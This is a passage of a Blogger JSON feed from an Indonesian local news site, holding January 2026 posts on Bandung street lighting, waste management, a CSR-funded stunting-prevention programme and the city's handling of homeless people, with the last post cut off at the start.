juga ada program beautifikasi di 18 ruas jalan yang diinisiasi oleh pak Wali Kota. Dari jumlah itu, sembilan ruas sudah ada PJU dan tinggal pemeliharaan, sementara sembilan ruas lainnya akan kita bangun PJU baru,\" jelas Panji.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EProses perencanaan pembangunan PJU untuk ruas jalan beautifikasi ditargetkan dimulai pada triwulan pertama 2026 dan pembangunan fisik pada triwulan kedua. Program ini difokuskan pada jalan arteri dan kolektor yang banyak dilalui warga maupun wisatawan.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003ESaat ini, jumlah PJU eksisting di Kota Bandung mencapai sekitar 36 ribu titik, sementara PJL berada di angka 14 ribu titik. Dishub juga berencana melakukan sensus PJU pada awal 2026 untuk memetakan kebutuhan penerangan jalan secara lebih akurat.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EBagi masyarakat yang menemukan PJU mati atau mengalami gangguan, Dishub Kota Bandung membuka layanan pengaduan melalui nomor 0811-2022-3399.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\"Kami mengapresiasi partisipasi warga yang aktif melaporkan gangguan PJU. Laporan masyarakat sangat membantu kami menjaga Kota Bandung tetap terang dan aman,\" pungkasnya.\u003C\/div\u003E\u003C\/div\u003E  "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4094283787545002071\/posts\/default\/4746844897705224474"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4094283787545002071\/posts\/default\/4746844897705224474"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sisiberita.com\/2026\/01\/dishub-bandung-bangun-501-pju-pada-2025.html","title":"Dishub Bandung Bangun 501 PJU pada 2025, Targetkan 798 Tiang di 2026"}],"author":[{"name":{"$t":"sisi berita"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07781505101652454676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjg21j5F0nZxI_NkSIzd5LZpb98Pm9gmcrotBfwpePJj948eylpxGs1sHsiBQFkHPFwBJE2FzrP4hvwgvUSVD4al_Py8cbMFIqNtq6rrmTZcjtD4KodZtP0sDtcq0mcW-Ef7FQ5SUOY-osD2TrQ-OWiBKinFBMOzR5Aq0m8nuq-WGjhlnUZ3OE9mLpNqOE=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-4094283787545002071.post-3491851587233821737"},"published":{"$t":"2026-01-19T22:55:00.001+07:00"},"updated":{"$t":"2026-01-19T22:55:19.596+07:00"},"title":{"type":"text","$t":"Kewilayahan Kota Bandung Harus Optimal Kelola Sampah"},"content":{"type":"html","$t":"\u003Cdiv dir=\"auto\"\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\u003Cb\u003E\u003Cbr\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjMowQMCStBT6MZSrs3qDXiAygpNCyg3PdBOnRiE7z-oh8eXvmt9SYhbCKoTao3MyTlOfaMgzvNAVEL0_sUvuEOgFVlRMxglZoJoKqLOUBSN6Nro7ixHUZKusCZvIu5euKQtNW-YW00F-hP7A7QZByZzRTeFBtLW_LeLdIi3SN_SPKIcW_C9qcBsAi0H6Y\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjMowQMCStBT6MZSrs3qDXiAygpNCyg3PdBOnRiE7z-oh8eXvmt9SYhbCKoTao3MyTlOfaMgzvNAVEL0_sUvuEOgFVlRMxglZoJoKqLOUBSN6Nro7ixHUZKusCZvIu5euKQtNW-YW00F-hP7A7QZByZzRTeFBtLW_LeLdIi3SN_SPKIcW_C9qcBsAi0H6Y=s320\"  border=\"0\" alt=\"\" id=\"BLOGGER_PHOTO_ID_7597101892320842226\" \/\u003E\u003C\/a\u003E\u003Cbr\u003E\u003Cbr\u003EBANDUNG\u003C\/b\u003E - Sekretaris Daerah Kota Bandung, Iskandar Zulkarnain, mendorong seluruh unsur kewilayahan untuk kembali meningkatkan perannya dalam pengelolaan sampah. \u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003EIskandar menegaskan, penguatan peran kewilayahan sangat penting agar pengelolaan sampah berjalan sejalan dengan program prioritas Wali Kota Bandung. \u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003ESalah satunya adalah program yang mendukung konsep Buruan Sae, yang menekankan pengelolaan lingkungan secara mandiri dan berkelanjutan di tingkat masyarakat.\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003EMenurutnya, keberhasilan program pengelolaan sampah tidak hanya bergantung pada kebijakan di tingkat kota, tetapi juga membutuhkan keterlibatan aktif dari kelurahan hingga RW. Oleh karena itu, ia meminta agar monitoring di tingkat kelurahan terus dilakukan secara konsisten.\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\"Monitoring harus berjalan terus agar seluruh program yang sudah dirancang bisa terlaksana secara optimal dan memberikan dampak nyata bagi masyarakat,\" ujarnya saat Apel Mulai Bekerja yang digelar di Plaza Balai Kota Bandung, Senin, 19 Januari 2026.\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003ESelain pengelolaan sampah, Iskandar juga menyampaikan rencana pelaksanaan evaluasi program Prakarsa yang telah dijalankan pada tahun sebelumnya. Evaluasi tersebut mencakup program 1 Kelurahan 1 RW, termasuk laporan pertanggungjawaban keuangannya.\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003EIa menjelaskan, rapat Prakarsa menjadi momentum penting untuk menilai efektivitas program, mengidentifikasi kendala, serta merumuskan perbaikan agar pelaksanaan program ke depan dapat berjalan lebih baik dan akuntabel.\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003EIskandar menambahkan, pada tahun ini pelaksanaan program Prakarsa akan mulai diterapkan di seluruh RW di Kota Bandung. Dengan cakupan yang lebih luas, ia menilai persiapan yang matang menjadi hal mutlak.\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\"Karena akan diterapkan di seluruh RW, maka perlu disiapkan dengan sungguh-sungguh agar tidak menimbulkan permasalahan di kemudian hari, baik dari sisi pelaksanaan maupun administrasi,\" katanya.\u003C\/div\u003E\u003C\/div\u003E  "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4094283787545002071\/posts\/default\/3491851587233821737"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4094283787545002071\/posts\/default\/3491851587233821737"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sisiberita.com\/2026\/01\/kewilayahan-kota-bandung-harus-optimal.html","title":"Kewilayahan Kota Bandung Harus Optimal Kelola Sampah"}],"author":[{"name":{"$t":"sisi berita"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07781505101652454676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjMowQMCStBT6MZSrs3qDXiAygpNCyg3PdBOnRiE7z-oh8eXvmt9SYhbCKoTao3MyTlOfaMgzvNAVEL0_sUvuEOgFVlRMxglZoJoKqLOUBSN6Nro7ixHUZKusCZvIu5euKQtNW-YW00F-hP7A7QZByZzRTeFBtLW_LeLdIi3SN_SPKIcW_C9qcBsAi0H6Y=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-4094283787545002071.post-7435373302417548226"},"published":{"$t":"2026-01-19T22:48:00.001+07:00"},"updated":{"$t":"2026-01-19T22:48:22.542+07:00"},"title":{"type":"text","$t":"Kecamatan Cicendo Luncurkan Inovasi “Gasing”"},"content":{"type":"html","$t":"\u003Cdiv dir=\"auto\"\u003E\u003Cb\u003E\u003Cbr\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0KpxnuLajMFI41zZWRAXq9XXyLE_4YqtxAGbuJsQP_8UAVlB2vXGY5bwYV9xe3YBPBDd8KgIGPz37zKJSSDUMScL2TvAlSi2oB35CRiBI2eDH4xsvqHUsQw65_HE8OI4gwuYNPl27RI-BgSflZjdiHrIk1fPxLHjtkPiADEPuy0r4ahryROqVw1xFf6Y\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0KpxnuLajMFI41zZWRAXq9XXyLE_4YqtxAGbuJsQP_8UAVlB2vXGY5bwYV9xe3YBPBDd8KgIGPz37zKJSSDUMScL2TvAlSi2oB35CRiBI2eDH4xsvqHUsQw65_HE8OI4gwuYNPl27RI-BgSflZjdiHrIk1fPxLHjtkPiADEPuy0r4ahryROqVw1xFf6Y=s320\"  border=\"0\" alt=\"\" id=\"BLOGGER_PHOTO_ID_7597100093003890850\" \/\u003E\u003C\/a\u003E\u003Cbr\u003E\u003Cbr\u003EBANDUNG\u003C\/b\u003E - Kecamatan Cicendo Kota Bandung meluncurkan inovasi \"Gasing\" (Keluarga Siap Cegah Stunting) yang dirangkaikan dengan penyerahan bantuan Corporate Social Responsibility (CSR) dari PT Angkasa Pura Indonesia pada Senin, 19 Januari 2026. \u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EKegiatan berlangsung di Kantor RW 03 Kelurahan Husein Sastranegara, Jalan Abdul Rahman Saleh No. 34, Kota Bandung.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EProgram ini menjadi bagian dari upaya konkret pemerintah kewilayahan bersama dunia usaha dalam mempercepat penurunan angka stunting, khususnya di wilayah Kecamatan Cicendo, yang saat ini terus berupaya mencapai target bebas stunting.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003ECamat Cicendo, Siti Romlah menjelaskan, program Gasing merupakan inovasi lokal yang dikembangkan untuk memperkuat peran keluarga dalam mencegah stunting sejak dini.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\"Gasing ini adalah Keluarga Siap Cegah Stunting. Inovasi ini sejalan dengan Gerakan Keluarga Tanggap Stunting yang dicanangkan pemerintah pusat. Hari ini kami menerima CSR sebesar Rp25 juta dari Angkasa Pura Indonesia,\" jelasnya.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EDana CSR tersebut dialokasikan untuk 27 balita sasaran stunting yang tersebar di enam kelurahan di Kecamatan Cicendo. \u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EKhusus Kelurahan Husein Sastranegara, terdapat tujuh balita penerima manfaat.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EBalita sasaran akan menerima Pemberian Makanan Tambahan (PMT) pemulihan selama 56 hari berturut-turut, dengan menu bergizi lengkap dan pengawasan ketat dari tenaga kesehatan. \u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EProgram ini didampingi oleh Dinas Kesehatan Kota Bandung serta Puskesmas Pasir Kaliki dan Puskesmas Sukaraja.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003ESelain itu, ASN Kecamatan dan kelurahan juga turut berkontribusi dengan memberikan PMT penyuluhan kepada 18 balita lainnya, sebagai bagian dari edukasi gizi keluarga.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003ESiti Romlah mengungkapkan, dari hasil validasi data terakhir, Kecamatan Cicendo menunjukkan tren penurunan stunting yang cukup signifikan. \u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003ESekitar 10 persen balita sasaran telah dinyatakan lulus stunting karena mengalami peningkatan tinggi dan status gizi yang membaik.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\"Dari total 113 sasaran, kami optimistis tahun ini jumlahnya bisa turun menjadi sekitar 93. Ini hasil kerja kolaboratif antara kecamatan, kelurahan, puskesmas, kader, dan masyarakat,\" ujarnya.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EIa juga menekankan bahwa ekosistem penanganan stunting di Kecamatan Cicendo telah berjalan secara sirkuler melalui berbagai program pendukung, seperti Dapur Dahsyat, Buruan Sae, dan Kang Pisman, yang melibatkan lintas OPD dan partisipasi aktif warga.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003ESementara itu, Kepala Dinas Pengendalian Penduduk dan Keluarga Berencana (DPPKB) Kota Bandung, Anhar Hadian menjelaskan, persoalan stunting di Kota Bandung masih menjadi tantangan serius yang harus dihadapi bersama.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\"Data survei tahun 2024 menunjukkan angka stunting Kota Bandung meningkat dari 16,3 persen menjadi 22,8 persen. Ini tidak baik-baik saja, dan harus kita akui agar semua pihak terpicu untuk bergerak,\" tegasnya.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EIa mengingatkan, survei stunting tidak melihat status administrasi kependudukan, melainkan kondisi faktual balita di lapangan. \u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EOleh karena itu, seluruh balita yang berdomisili di wilayah Kota Bandung harus tetap mendapatkan layanan, tanpa dibatasi KTP atau alamat administratif.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EAnhar juga mengapresiasi kehadiran CSR Angkasa Pura Indonesia di awal tahun, yang dinilai sangat strategis karena mampu mengisi kekosongan anggaran operasional pemerintah pada masa transisi anggaran.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\"Kami berharap ke depan jumlah penerima CSR ini bisa ditambah, tidak hanya 27 balita, tetapi seluruh sasaran yang masih tersisa. Dengan inovasi Gasing, saya berharap Kecamatan Cicendo bisa menjadi kecamatan pertama di Kota Bandung yang bebas stunting,\" ujarnya.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003ESedangkan Business Support Department Head Bandara Husein Sastranegara, Haryo menyampaikan, bantuan CSR yang diberikan merupakan wujud komitmen perusahaan terhadap isu kesehatan masyarakat, khususnya pencegahan stunting di wilayah sekitar bandara.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EIa menjelaskan, sejak proses penggabungan PT Angkasa Pura I dan II, perusahaan kini beroperasi dengan nama PT Angkasa Pura Indonesia dan membawahi sejumlah bandara dalam beberapa regional. \u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EBandara Husein Sastranegara masuk ke dalam Regional 1 bersama Bandara Soekarno-Hatta, Halim Perdanakusuma, dan Kertajati.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\"PT Angkasa Pura Indonesia memiliki kepedulian terhadap isu stunting. Kami memprioritaskan program CSR di wilayah ring satu bandara, termasuk Kecamatan Cicendo. Kami berharap melalui kolaborasi ini, angka stunting bisa ditekan hingga nol,\" ujar Haryo.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EIa juga menuturkan, koordinasi program CSR akan dilakukan secara intensif melalui tim Business Support, khususnya untuk mendukung kebutuhan di tingkat kelurahan dan kecamatan. \u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EMeski menghadapi tantangan penurunan jumlah penumpang pascapandemi, pihaknya tetap berkomitmen menjalankan program sosial secara berkelanjutan. \u003C\/div\u003E\u003C\/div\u003E  "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4094283787545002071\/posts\/default\/7435373302417548226"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4094283787545002071\/posts\/default\/7435373302417548226"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sisiberita.com\/2026\/01\/kecamatan-cicendo-luncurkan-inovasi.html","title":"Kecamatan Cicendo Luncurkan Inovasi “Gasing”"}],"author":[{"name":{"$t":"sisi berita"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07781505101652454676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0KpxnuLajMFI41zZWRAXq9XXyLE_4YqtxAGbuJsQP_8UAVlB2vXGY5bwYV9xe3YBPBDd8KgIGPz37zKJSSDUMScL2TvAlSi2oB35CRiBI2eDH4xsvqHUsQw65_HE8OI4gwuYNPl27RI-BgSflZjdiHrIk1fPxLHjtkPiADEPuy0r4ahryROqVw1xFf6Y=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-4094283787545002071.post-383999881501096632"},"published":{"$t":"2026-01-19T22:42:00.001+07:00"},"updated":{"$t":"2026-01-19T22:42:28.006+07:00"},"title":{"type":"text","$t":"Demi Citra Kota, Sekda Kota Bandung Tegaskan Penanganan Tunawisma"},"content":{"type":"html","$t":"\u003Cdiv dir=\"auto\"\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\u003Cstrong\u003E\u003Cbr\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjR1czxmPVv3Pdk1hDNjJWCigUKaAakQ2qK3l1HGyessc8821uK5TW1QAuOtz5R9wXlnqsWLqZI8n3jNXPEROGyKYH6FcO831DtO6kFTgoSv8dFUlqu6vtewiCqrLe42Df7FlqGFurwvWxu794Uflbp18oXJO_kj2Oja3Zv22h-O80refW6TRXCmFCRw0M\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjR1czxmPVv3Pdk1hDNjJWCigUKaAakQ2qK3l1HGyessc8821uK5TW1QAuOtz5R9wXlnqsWLqZI8n3jNXPEROGyKYH6FcO831DtO6kFTgoSv8dFUlqu6vtewiCqrLe42Df7FlqGFurwvWxu794Uflbp18oXJO_kj2Oja3Zv22h-O80refW6TRXCmFCRw0M=s320\"  border=\"0\" alt=\"\" id=\"BLOGGER_PHOTO_ID_7597098574585752450\" \/\u003E\u003C\/a\u003E\u003Cbr\u003E\u003Cbr\u003EBANDUNG - \u003C\/strong\u003ESekretaris Daerah Kota Bandung, Iskandar Zulkarnain mengatakan, penanganan tunawisma atau gelandangan serta penertiban ruang publik sangat penting demi menjaga citra Kota Bandung. \u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003EHal tersebut disampaikan saat Apel Mulai Bekerja di Plaza Balai Kota Bandung, Senin 19 Januari 2026.\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003EIskandar mengungkapkan, Wali Kota Bandung, Muhammad Farhan menaruh perhatian khusus terhadap keberadaan orang-orang yang tidur di trotoar maupun di badan jalan, terutama di kawasan pusat kota. \u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003EKondisi tersebut dinilai dapat mengganggu ketertiban umum sekaligus berdampak pada citra kota di mata masyarakat dan wisatawan.\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003EMenurutnya, kawasan pusat kota merupakan etalase Kota Bandung yang menjadi sorotan banyak pihak. Oleh karena itu, keberadaan gelandangan yang menempati ruang publik perlu ditangani secara serius, terencana, dan berkelanjutan.\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003EIskandar menyebut, penanganan gelandangan tidak bisa dilakukan oleh satu perangkat daerah saja. Seluruh organisasi perangkat daerah (OPD) dan unsur kewilayahan diminta untuk terlibat aktif dalam melakukan pemantauan dan penanganan di wilayah masing-masing.\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003EIa meminta jajaran di lapangan untuk tidak membiarkan kondisi tersebut berlarut-larut. Apabila masih ditemukan gelandangan di trotoar atau badan jalan, OPD dan kewilayahan diminta segera berkoordinasi dengan Dinas Sosial atau Dinas Kesehatan sesuai dengan kewenangan masing-masing.\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\"Koordinasi harus berjalan dengan baik agar penanganan dapat dilakukan secara tepat, baik dari sisi sosial maupun kesehatan,\" ujarnya.\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003ELebih lanjut, Iskandar menuturkan, penanganan gelandangan harus mengedepankan pendekatan yang manusiawi, tanpa mengabaikan aspek ketertiban umum dan kenyamanan ruang publik.\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\" dir=\"auto\"\u003EPemerintah Kota Bandung, kata dia, berkomitmen untuk terus menjaga ketertiban ruang publik sekaligus memastikan kelompok rentan mendapatkan penanganan yang sesuai dengan aturan dan prinsip kemanusiaan. (\u003C\/div\u003E\u003C\/div\u003E  "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4094283787545002071\/posts\/default\/383999881501096632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4094283787545002071\/posts\/default\/383999881501096632"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sisiberita.com\/2026\/01\/demi-citra-kota-sekda-kota-bandung.html","title":"Demi Citra Kota, Sekda Kota Bandung Tegaskan Penanganan Tunawisma"}],"author":[{"name":{"$t":"sisi berita"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07781505101652454676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjR1czxmPVv3Pdk1hDNjJWCigUKaAakQ2qK3l1HGyessc8821uK5TW1QAuOtz5R9wXlnqsWLqZI8n3jNXPEROGyKYH6FcO831DtO6kFTgoSv8dFUlqu6vtewiCqrLe42Df7FlqGFurwvWxu794Uflbp18oXJO_kj2Oja3Zv22h-O80refW6TRXCmFCRw0M=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-4094283787545002071.post-3989711590156214886"},"published":{"$t":"2026-01-14T23:40:00.001+07:00"},"updated":{"$t":"2026-01-14T23:40:22.957+07:00"},"title":{"type":"text","$t":"Gubernur Jabar Tegaskan Negara Hadir untuk Korban Penganiayaan"},"content":{"type":"html","$t":"\u003Cdiv dir=\"auto\"\u003E\u003Cfont face=\"arial, helvetica, sans-serif\"\u003E\u003Cspan style=\"font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cb\u003E\u003Cbr\u003E\u003Ca 